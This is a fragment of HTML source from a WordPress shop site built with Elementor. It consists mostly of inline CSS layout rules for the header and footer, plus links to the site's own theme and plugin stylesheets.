.elementor-element.elementor-element-3b8966a .elementor-button .elementor-button-content-wrapper{gap:9px;}.elementor-939 .elementor-element.elementor-element-3b8966a .elementor-button-icon{font-size:16px;}.elementor-939 .elementor-element.elementor-element-7502bf9 .elementor-button{background-color:#02010100;font-size:13px;line-height:18px;fill:#FAE9EC;color:#FAE9EC;padding:0px 7px 0px 7px;}.elementor-939 .elementor-element.elementor-element-7502bf9 > .elementor-widget-container{margin:0px 16px 0px 0px;}.elementor-939 .elementor-element.elementor-element-7502bf9.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-939 .elementor-element.elementor-element-7502bf9 .elementor-button-content-wrapper{flex-direction:row;}.elementor-939 .elementor-element.elementor-element-7502bf9 .elementor-button .elementor-button-content-wrapper{gap:9px;}.elementor-939 .elementor-element.elementor-element-7502bf9 .elementor-button-icon{font-size:16px;}.elementor-939 .elementor-element.elementor-element-c6c12d4 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-939 .elementor-element.elementor-element-c6c12d4:not(.elementor-motion-effects-element-type-background), .elementor-939 .elementor-element.elementor-element-c6c12d4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-939 .elementor-element.elementor-element-c6c12d4 > .elementor-background-overlay{opacity:0;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-939 .elementor-element.elementor-element-c6c12d4{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 81px 0px 81px;}.elementor-939 .elementor-element.elementor-element-993930a.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-939 .elementor-element.elementor-element-993930a .elementor-nav-menu--main .elementor-item{padding:31px 0px 30px 0px;}.elementor-939 .elementor-element.elementor-element-993930a .elementor-nav-menu--main .dropdown-menu .elementor-item{padding:0;}.elementor-939 .elementor-element.elementor-element-993930a .elementor-nav-menu--main > .megamenu > li:first-child >.elementor-item, 
                    .elementor-939 .elementor-element.elementor-element-993930a .elementor-nav-menu--main > .megamenu > li:first-child >.elementor-item + .sub-menu {margin-left:0;left:0;}.rtl .elementor-939 .elementor-element.elementor-element-993930a .elementor-nav-menu--main > .megamenu > li:first-child >.elementor-item,
                    .rtl .elementor-939 .elementor-element.elementor-element-993930a .elementor-nav-menu--main > .megamenu > li:first-child >.elementor-item + .sub-menu{margin-right:0;right:0;}.elementor-939 .elementor-element.elementor-element-ae2d5f5.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-939 .elementor-element.elementor-element-d9fc832.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-939 .elementor-element.elementor-element-d9fc832{text-align:center;}.elementor-939 .elementor-element.elementor-element-2bf4078.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-939 .elementor-element.elementor-element-2bf4078 > div.elementor-element-populated{padding:9px 0px 0px 0px !important;}.elementor-939 .elementor-element.elementor-element-2489f26.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-939 .elementor-element.elementor-element-2489f26 .btn-search-icon > i,
                    .elementor-939 .elementor-element.elementor-element-2489f26 .btn-search-icon > svg{font-size:21px;}.elementor-939 .elementor-element.elementor-element-d38df21 > .elementor-widget-container{margin:1px 0px 0px 13px;}.elementor-939 .elementor-element.elementor-element-d38df21.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-939 .elementor-element.elementor-element-d38df21 .tbay-login a i{font-size:21px !important;}.elementor-939 .elementor-element.elementor-element-f81682b > .elementor-widget-container{margin:0px 0px 0px 9px;}.elementor-939 .elementor-element.elementor-element-f81682b.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-939 .elementor-element.elementor-element-f81682b .content-empty{text-align:center;}.elementor-939 .elementor-element.elementor-element-f81682b .product-recently-viewed-header h3{margin:2px 4px 0px 0px;padding:19px 0px 20px 0px;}.elementor-939 .elementor-element.elementor-element-f81682b .header-title i{font-size:22px !important;margin:3px 3px 3px 3px;}.elementor-939 .elementor-element.elementor-element-acf1da9{--divider-border-style:solid;--divider-color:#02010100;--divider-border-width:1px;}.elementor-939 .elementor-element.elementor-element-acf1da9 > .elementor-widget-container{background-color:#DED6D1;}.elementor-939 .elementor-element.elementor-element-acf1da9.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-939 .elementor-element.elementor-element-acf1da9 .elementor-divider-separator{width:1px;}.elementor-939 .elementor-element.elementor-element-acf1da9 .elementor-divider{padding-block-start:10px;padding-block-end:10px;}.elementor-939 .elementor-element.elementor-element-37426c5 > .elementor-widget-container{margin:0px 0px 0px 20px;}.elementor-939 .elementor-element.elementor-element-37426c5.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-939 .elementor-element.elementor-element-37426c5 .cart-dropdown .cart-icon i{font-size:22px !important;}.elementor-939 .elementor-element.elementor-element-37426c5 .cart-icon span.mini-cart-items{top:0px;}.elementor-939 .elementor-element.elementor-element-37426c5 .cart-popup .dropdown-menu.show{inset:54px 1px auto auto !important;}.rtl .elementor-939 .elementor-element.elementor-element-37426c5 .cart-popup .dropdown-menu.show{inset:54px auto auto 0px !important;}.elementor-939 .elementor-element.elementor-element-37426c5 .subtotal .woocommerce-Price-amount{font-size:14px;font-weight:400;letter-spacing:0.08px;color:#000000;}@media(min-width:768px){.elementor-939 .elementor-element.elementor-element-2c8ca91{width:40%;}.elementor-939 .elementor-element.elementor-element-ae2d5f5{width:4.945%;}.elementor-939 .elementor-element.elementor-element-2bf4078{width:54.631%;}}
.elementor-1004 .elementor-element.elementor-element-431f0d8{border-style:solid;border-width:1px 0px 0px 0px;border-color:#F3F3F3;padding:40px 0px 0px 0px;}.elementor-1004 .elementor-element.elementor-element-c5cbf76 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1004 .elementor-element.elementor-element-c5cbf76 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1004 .elementor-element.elementor-element-c5cbf76 > div.elementor-element-populated{padding:0px 20px 0px 20px !important;}.elementor-1004 .elementor-element.elementor-element-69e83d0 > .elementor-widget-container{background-color:#F7F3EF;padding:18px 18px 18px 18px;}.elementor-1004 .elementor-element.elementor-element-69e83d0.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-1004 .elementor-element.elementor-element-69e83d0 .elementor-icon-box-wrapper{align-items:center;gap:17px;}.elementor-1004 .elementor-element.elementor-element-69e83d0.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-1004 .elementor-element.elementor-element-69e83d0.elementor-view-framed .elementor-icon, .elementor-1004 .elementor-element.elementor-element-69e83d0.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-1004 .elementor-element.elementor-element-69e83d0 .elementor-icon{font-size:34px;}.elementor-1004 .elementor-element.elementor-element-69e83d0 .elementor-icon-box-title, .elementor-1004 .elementor-element.elementor-element-69e83d0 .elementor-icon-box-title a{font-size:18px;line-height:24px;}.elementor-1004 .elementor-element.elementor-element-69e83d0 .elementor-icon-box-title{color:#121216;}.elementor-1004 .elementor-element.elementor-element-3b645df > .elementor-widget-container{background-color:#F7F3EF;padding:0px 16px 16px 16px;}.elementor-1004 .elementor-element.elementor-element-3b645df.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-1004 .elementor-element.elementor-element-3b645df{font-size:14px;line-height:20px;}.elementor-1004 .elementor-element.elementor-element-ed2ce8c{--divider-border-style:solid;--divider-color:#F3F3F3;--divider-border-width:1px;}.elementor-1004 .elementor-element.elementor-element-ed2ce8c > .elementor-widget-container{margin:40px -20px 0px 0px;}.elementor-1004 .elementor-element.elementor-element-ed2ce8c.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-1004 .elementor-element.elementor-element-ed2ce8c .elementor-divider-separator{width:100%;}.elementor-1004 .elementor-element.elementor-element-2c3fdb5.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-1004 .elementor-element.elementor-element-2c3fdb5 > div.elementor-element-populated{padding:0px 20px 0px 20px !important;}.elementor-1004 .elementor-element.elementor-element-d925dd5 > .elementor-widget-container{background-color:#F7F3EF;padding:18px 18px 18px 18px;}.elementor-1004 .elementor-element.elementor-element-d925dd5.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-1004 .elementor-element.elementor-element-d925dd5 .elementor-icon-box-wrapper{align-items:center;gap:17px;}.elementor-1004 .elementor-element.elementor-element-d925dd5.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-1004 .elementor-element.elementor-element-d925dd5.elementor-view-framed .elementor-icon, .elementor-1004 .elementor-element.elementor-element-d925dd5.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-1004 .elementor-element.elementor-element-d925dd5 .elementor-icon{font-size:34px;}.elementor-1004 .elementor-element.elementor-element-d925dd5 .elementor-icon-box-title, .elementor-1004 .elementor-element.elementor-element-d925dd5 .elementor-icon-box-title a{font-size:18px;line-height:24px;}.elementor-1004 .elementor-element.elementor-element-d925dd5 .elementor-icon-box-title{color:#121216;}.elementor-1004 .elementor-element.elementor-element-73864a7 > .elementor-widget-container{background-color:#F7F3EF;padding:0px 16px 16px 16px;}.elementor-1004 .elementor-element.elementor-element-73864a7.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-1004 .elementor-element.elementor-element-73864a7{font-size:14px;line-height:20px;}.elementor-1004 .elementor-element.elementor-element-02614aa{--divider-border-style:solid;--divider-color:#F3F3F3;--divider-border-width:1px;}.elementor-1004 .elementor-element.elementor-element-02614aa > .elementor-widget-container{margin:40px -20px 0px -20px;}.elementor-1004 .elementor-element.elementor-element-02614aa.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-1004 .elementor-element.elementor-element-02614aa .elementor-divider-separator{width:100%;}.elementor-1004 .elementor-element.elementor-element-d177f75 > div.elementor-element-populated{padding:0px 20px 0px 20px !important;}.elementor-1004 .elementor-element.elementor-element-498a856 > .elementor-widget-container{background-color:#F7F3EF;padding:18px 18px 18px 18px;}.elementor-1004 .elementor-element.elementor-element-498a856.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-1004 .elementor-element.elementor-element-498a856 .elementor-icon-box-wrapper{align-items:center;gap:17px;}.elementor-1004 .elementor-element.elementor-element-498a856.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-1004 .elementor-element.elementor-element-498a856.elementor-view-framed .elementor-icon, .elementor-1004 .elementor-element.elementor-element-498a856.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-1004 .elementor-element.elementor-element-498a856 .elementor-icon{font-size:34px;}.elementor-1004 .elementor-element.elementor-element-498a856 .elementor-icon-box-title, .elementor-1004 .elementor-element.elementor-element-498a856 .elementor-icon-box-title a{font-size:18px;line-height:24px;}.elementor-1004 .elementor-element.elementor-element-498a856 .elementor-icon-box-title{color:#121216;}.elementor-1004 .elementor-element.elementor-element-8263543 > .elementor-widget-container{background-color:#F7F3EF;padding:0px 16px 16px 16px;}.elementor-1004 .elementor-element.elementor-element-8263543.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-1004 .elementor-element.elementor-element-8263543{font-size:14px;line-height:20px;}.elementor-1004 .elementor-element.elementor-element-1bf98e8{--divider-border-style:solid;--divider-color:#F3F3F3;--divider-border-width:1px;}.elementor-1004 .elementor-element.elementor-element-1bf98e8 > .elementor-widget-container{margin:40px -20px 0px -20px;}.elementor-1004 .elementor-element.elementor-element-1bf98e8.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-1004 .elementor-element.elementor-element-1bf98e8 .elementor-divider-separator{width:100%;}.elementor-1004 .elementor-element.elementor-element-5597d37 > div.elementor-element-populated{padding:0px 20px 0px 20px !important;}.elementor-1004 .elementor-element.elementor-element-3dd4e1f > .elementor-widget-container{background-color:#F7F3EF;padding:18px 18px 18px 18px;}.elementor-1004 .elementor-element.elementor-element-3dd4e1f.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-1004 .elementor-element.elementor-element-3dd4e1f .elementor-icon-box-wrapper{align-items:center;gap:17px;}.elementor-1004 .elementor-element.elementor-element-3dd4e1f.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-1004 .elementor-element.elementor-element-3dd4e1f.elementor-view-framed .elementor-icon, .elementor-1004 .elementor-element.elementor-element-3dd4e1f.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-1004 .elementor-element.elementor-element-3dd4e1f .elementor-icon{font-size:34px;}.elementor-1004 .elementor-element.elementor-element-3dd4e1f .elementor-icon-box-title, .elementor-1004 .elementor-element.elementor-element-3dd4e1f .elementor-icon-box-title a{font-size:18px;line-height:24px;}.elementor-1004 .elementor-element.elementor-element-3dd4e1f .elementor-icon-box-title{color:#121216;}.elementor-1004 .elementor-element.elementor-element-3c73b63 > .elementor-widget-container{background-color:#F7F3EF;padding:0px 16px 16px 16px;}.elementor-1004 .elementor-element.elementor-element-3c73b63.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-1004 .elementor-element.elementor-element-3c73b63{font-size:14px;line-height:20px;}.elementor-1004 .elementor-element.elementor-element-f81461c{--divider-border-style:solid;--divider-color:#F3F3F3;--divider-border-width:1px;}.elementor-1004 .elementor-element.elementor-element-f81461c > .elementor-widget-container{margin:40px 0px 0px -20px;}.elementor-1004 .elementor-element.elementor-element-f81461c.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-1004 .elementor-element.elementor-element-f81461c .elementor-divider-separator{width:100%;}.elementor-1004 .elementor-element.elementor-element-4ccc6c25 > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 0px;border-color:#F3F3F3;}.elementor-1004 .elementor-element.elementor-element-4ccc6c25 > div.elementor-element-populated{padding:39px 20px 0px 20px !important;}.elementor-1004 .elementor-element.elementor-element-7e109280 .heading-tbay-title{text-align:left;}.elementor-1004 .elementor-element.elementor-element-7e109280 > .elementor-widget-container{margin:0px 0px 21px 0px;}.elementor-1004 .elementor-element.elementor-element-7e109280.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-1004 .elementor-element.elementor-element-7e109280 .heading-tbay-title .title{font-family:"Lato", Sans-serif;font-size:17px;line-height:31px;}.elementor-1004 .elementor-element.elementor-element-7e109280 .heading-tbay-title i{justify-content:center;font-size:46px;}.elementor-1004 .elementor-element.elementor-element-28eaac98 > .elementor-widget-container{margin:0px 85px 16px 0px;}.elementor-1004 .elementor-element.elementor-element-28eaac98.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-1004 .elementor-element.elementor-element-28eaac98{font-size:15px;line-height:27px;}.elementor-1004 .elementor-element.elementor-element-aee0a2b > .elementor-widget-container{margin:0px 85px 16px 0px;}.elementor-1004 .elementor-element.elementor-element-aee0a2b.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-1004 .elementor-element.elementor-element-aee0a2b{font-size:14px;line-height:30px;}.elementor-1004 .elementor-element.elementor-element-3c2e554 > .elementor-widget-container{margin:0px 0px 17px 0px;}.elementor-1004 .elementor-element.elementor-element-3c2e554.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-1004 .elementor-element.elementor-element-3c2e554{font-size:15px;line-height:27px;}.elementor-1004 .elementor-element.elementor-element-b02c0be > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 0px;border-color:#F3F3F3;}.elementor-1004 .elementor-element.elementor-element-b02c0be > div.elementor-element-populated{padding:39px 20px 39px 20px !important;}.elementor-1004 .elementor-element.elementor-element-d16f4e7 .heading-tbay-title{text-align:left;}.elementor-1004 .elementor-element.elementor-element-d16f4e7 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-1004 .elementor-element.elementor-element-d16f4e7.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-1004 .elementor-element.elementor-element-d16f4e7 .heading-tbay-title .title{font-family:"Lato", Sans-serif;font-size:17px;line-height:31px;}.elementor-1004 .elementor-element.elementor-element-d16f4e7 .heading-tbay-title i{justify-content:center;font-size:46px;}.elementor-1004 .elementor-element.elementor-element-b25d1b0 > .elementor-widget-container{margin:0px 85px 16px 0px;}.elementor-1004 .elementor-element.elementor-element-b25d1b0.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-1004 .elementor-element.elementor-element-b25d1b0{font-size:15px;line-height:27px;}.elementor-1004 .elementor-element.elementor-element-40f2c4f > .elementor-widget-container{margin:0px 85px 16px 0px;}.elementor-1004 .elementor-element.elementor-element-40f2c4f.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-1004 .elementor-element.elementor-element-40f2c4f{font-size:15px;line-height:27px;}.elementor-1004 .elementor-element.elementor-element-c1bc4a9 > .elementor-widget-container{margin:0px 85px 16px 0px;}.elementor-1004 .elementor-element.elementor-element-c1bc4a9.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-1004 .elementor-element.elementor-element-c1bc4a9{font-size:15px;line-height:27px;}.elementor-1004 .elementor-element.elementor-element-987a3f7 .heading-tbay-title{text-align:center;}.elementor-1004 .elementor-element.elementor-element-987a3f7.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-1004 .elementor-element.elementor-element-987a3f7 .heading-tbay-title .title{color:#FFFFFF;}.elementor-1004 .elementor-element.elementor-element-987a3f7 .heading-tbay-title i{justify-content:center;font-size:46px;}.elementor-1004 .elementor-element.elementor-element-31f1eb05 > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 0px;border-color:#F3F3F3;}.elementor-1004 .elementor-element.elementor-element-31f1eb05 > div.elementor-element-populated{padding:39px 20px 39px 20px !important;}.elementor-1004 .elementor-element.elementor-element-79852ebd .heading-tbay-title{text-align:left;}.elementor-1004 .elementor-element.elementor-element-79852ebd > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-1004 .elementor-element.elementor-element-79852ebd.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-1004 .elementor-element.elementor-element-79852ebd .heading-tbay-title .title{font-family:"Lato", Sans-serif;font-size:17px;line-height:31px;}.elementor-1004 .elementor-element.elementor-element-79852ebd .heading-tbay-title i{justify-content:center;font-size:46px;}.elementor-1004 .elementor-element.elementor-element-7fbb16c7 .heading-tbay-title{text-align:center;}.elementor-1004 .elementor-element.elementor-element-7fbb16c7.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-1004 .elementor-element.elementor-element-7fbb16c7 .menu-vertical > li{text-align:left !important;}.elementor-1004 .elementor-element.elementor-element-7fbb16c7 .menu-vertical > li > a{font-size:14px;line-height:22px;color:#646464;}.elementor-1004 .elementor-element.elementor-element-7fbb16c7 .menu-vertical > li > a:hover{color:var( --e-global-color-primary );}.elementor-1004 .elementor-element.elementor-element-098763a .heading-tbay-title{text-align:center;}.elementor-1004 .elementor-element.elementor-element-098763a.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-1004 .elementor-element.elementor-element-098763a .heading-tbay-title .title{color:#FFFFFF;}.elementor-1004 .elementor-element.elementor-element-098763a .heading-tbay-title i{justify-content:center;font-size:46px;}.elementor-1004 .elementor-element.elementor-element-17bbca2 > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 0px;border-color:#F3F3F3;}.elementor-1004 .elementor-element.elementor-element-17bbca2 > div.elementor-element-populated{padding:39px 20px 0px 20px !important;}.elementor-1004 .elementor-element.elementor-element-be057aa{width:var( --container-widget-width, 104.565% );max-width:104.565%;--container-widget-width:104.565%;--container-widget-flex-grow:0;}.elementor-1004 .elementor-element.elementor-element-be057aa.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-1004 .elementor-element.elementor-element-be057aa iframe{height:286px;}.elementor-1004 .elementor-element.elementor-element-28eb7045{border-style:solid;border-width:1px 0px 0px 0px;border-color:#F3F3F3;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:22px 0px 22px 0px;}.elementor-1004 .elementor-element.elementor-element-28eb7045 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-1004 .elementor-element.elementor-element-15c0c939.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1004 .elementor-element.elementor-element-15c0c939.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1004 .elementor-element.elementor-element-15c0c939.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-1004 .elementor-element.elementor-element-429a145d.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-1004 .elementor-element.elementor-element-429a145d{font-size:14px;line-height:20px;}.elementor-bc-flex-widget .elementor-1004 .elementor-element.elementor-element-38f96a14.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1004 .elementor-element.elementor-element-38f96a14.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1004 .elementor-element.elementor-element-38f96a14.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-1004 .elementor-element.elementor-element-2f4cfdb.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-1004 .elementor-element.elementor-element-2f4cfdb{text-align:end;}@media(max-width:1024px){.elementor-1004 .elementor-element.elementor-element-c5cbf76 > .elementor-element-populated{margin:0px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1004 .elementor-element.elementor-element-2c3fdb5 > .elementor-element-populated{margin:0px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1004 .elementor-element.elementor-element-4ccc6c25 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1004 .elementor-element.elementor-element-28eaac98 > .elementor-widget-container{margin:0px 0px 16px 0px;}.elementor-1004 .elementor-element.elementor-element-aee0a2b > .elementor-widget-container{margin:0px 0px 16px 0px;}.elementor-1004 .elementor-element.elementor-element-b25d1b0 > .elementor-widget-container{margin:0px 0px 16px 0px;}.elementor-1004 .elementor-element.elementor-element-40f2c4f > .elementor-widget-container{margin:0px 0px 16px 0px;}.elementor-1004 .elementor-element.elementor-element-c1bc4a9 > .elementor-widget-container{margin:0px 0px 16px 0px;}.elementor-1004 .elementor-element.elementor-element-31f1eb05 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1004 .elementor-element.elementor-element-17bbca2 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}}@media(max-width:767px){.elementor-1004 .elementor-element.elementor-element-431f0d8{padding:40px 0px 0px 0px;}.elementor-1004 .elementor-element.elementor-element-c5cbf76 > div.elementor-element-populated{padding:0px 15px 0px 15px !important;}.elementor-1004 .elementor-element.elementor-element-3b645df{text-align:start;}.elementor-1004 .elementor-element.elementor-element-2c3fdb5.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-1004 .elementor-element.elementor-element-2c3fdb5 > div.elementor-element-populated{padding:0px 15px 0px 15px !important;}.elementor-1004 .elementor-element.elementor-element-73864a7{text-align:start;}.elementor-1004 .elementor-element.elementor-element-d177f75 > div.elementor-element-populated{padding:0px 15px 0px 15px !important;}.elementor-1004 .elementor-element.elementor-element-498a856 .elementor-icon-box-wrapper{text-align:start;}.elementor-1004 .elementor-element.elementor-element-8263543{text-align:start;}.elementor-1004 .elementor-element.elementor-element-1bf98e8 > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-1004 .elementor-element.elementor-element-1bf98e8 .elementor-divider-separator{width:0%;}.elementor-1004 .elementor-element.elementor-element-5597d37 > div.elementor-element-populated{padding:0px 15px 0px 15px !important;}.elementor-1004 .elementor-element.elementor-element-3c73b63{text-align:start;}.elementor-1004 .elementor-element.elementor-element-6ca74e44{padding:0px 0px 30px 0px;}.elementor-1004 .elementor-element.elementor-element-4ccc6c25 > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1004 .elementor-element.elementor-element-4ccc6c25 > div.elementor-element-populated{padding:0px 15px 0px 15px !important;}.elementor-1004 .elementor-element.elementor-element-7e109280 > .elementor-widget-container{margin:0px 0px 8px 0px;}.elementor-1004 .elementor-element.elementor-element-28eaac98 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-1004 .elementor-element.elementor-element-28eaac98{line-height:27px;}.elementor-1004 .elementor-element.elementor-element-aee0a2b > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-1004 .elementor-element.elementor-element-aee0a2b{line-height:27px;}.elementor-1004 .elementor-element.elementor-element-3c2e554 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-1004 .elementor-element.elementor-element-b02c0be > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1004 .elementor-element.elementor-element-b02c0be > div.elementor-element-populated{padding:30px 15px 0px 15px !important;}.elementor-1004 .elementor-element.elementor-element-d16f4e7 > .elementor-widget-container{margin:0px 0px 8px 0px;}.elementor-1004 .elementor-element.elementor-element-b25d1b0 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-1004 .elementor-element.elementor-element-b25d1b0{line-height:27px;}.elementor-1004 .elementor-element.elementor-element-40f2c4f > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-1004 .elementor-element.elementor-element-40f2c4f{line-height:27px;}.elementor-1004 .elementor-element.elementor-element-c1bc4a9 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-1004 .elementor-element.elementor-element-c1bc4a9{line-height:27px;}.elementor-1004 .elementor-element.elementor-element-31f1eb05 > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1004 .elementor-element.elementor-element-31f1eb05 > div.elementor-element-populated{padding:0px 15px 0px 15px !important;}.elementor-1004 .elementor-element.elementor-element-79852ebd > .elementor-widget-container{margin:0px 0px 8px 0px;}.elementor-1004 .elementor-element.elementor-element-7fbb16c7 .menu-vertical > li > a{font-size:15px;line-height:27px;}.elementor-1004 .elementor-element.elementor-element-17bbca2 > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1004 .elementor-element.elementor-element-17bbca2 > div.elementor-element-populated{padding:0px 15px 0px 15px !important;}.elementor-1004 .elementor-element.elementor-element-28eb7045{padding:22px 15px 22px 15px;}.elementor-1004 .elementor-element.elementor-element-15c0c939 > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1004 .elementor-element.elementor-element-15c0c939 > div.elementor-element-populated{padding:0px 0px 0px 0px !important;}.elementor-1004 .elementor-element.elementor-element-38f96a14.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-1004 .elementor-element.elementor-element-38f96a14 > div.elementor-element-populated{padding:0px 0px 0px 0px !important;}}@media(max-width:1024px) and (min-width:768px){.elementor-1004 .elementor-element.elementor-element-c5cbf76{width:50%;}.elementor-1004 .elementor-element.elementor-element-2c3fdb5{width:50%;}.elementor-1004 .elementor-element.elementor-element-d177f75{width:50%;}.elementor-1004 .elementor-element.elementor-element-5597d37{width:50%;}.elementor-1004 .elementor-element.elementor-element-4ccc6c25{width:50%;}.elementor-1004 .elementor-element.elementor-element-b02c0be{width:50%;}.elementor-1004 .elementor-element.elementor-element-31f1eb05{width:50%;}.elementor-1004 .elementor-element.elementor-element-17bbca2{width:50%;}}
/*# sourceURL=elementor-frontend-inline-css */
</style>
<link rel='stylesheet' id='fana-template-css' href='https://aodaipham.com/wp-content/themes/fana/css/template.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='fana-skin-css' href='https://aodaipham.com/wp-content/themes/fana/css/skins/basic/type.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='fana-style-css' href='https://aodaipham.com/wp-content/themes/fana/style.css?ver=1.0' type='text/css' media='all' />
<style id='fana-style-inline-css' type='text/css'>
:root {--tb-theme-color: #2f4799;--tb-theme-body: transparent;--tb-theme-color-bg-opacity-01: rgba(47,71,153,0.08);--tb-theme-color-hover: #2c4391;--tb-header-mobile-bg: #fff;--tb-header-mobile-color: #191919;--tb-theme-color-text: #2f4799;}:root {--tb-text-primary-font: 'SFU Futura';--tb-text-second-font: 'Ivy Mode';}/* Theme Options Styles */.checkout-logo img {max-width: 120px;}@media (max-width: 1199px) {/* Limit logo image height for mobile according to mobile header height */.mobile-logo a img {width: 80px;}}@media screen and (max-width: 782px) {html body.admin-bar{top: -46px !important;position: relative;}}/* Custom CSS */
/*# sourceURL=fana-style-inline-css */
</style>
<link rel='stylesheet' id='elementor-icons-css' href='https://aodaipham.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' type='text/css' media='all' />
<link rel='stylesheet' id='xpro-elementor-widgetarea-editor-css' href='https://aodaipham.com/wp-content/plugins/xpro-elementor-addons/inc/controls/assets/css/widgetarea-editor.css?ver=1.4.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://aodaipham.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.2' type='text/css' media='all' />
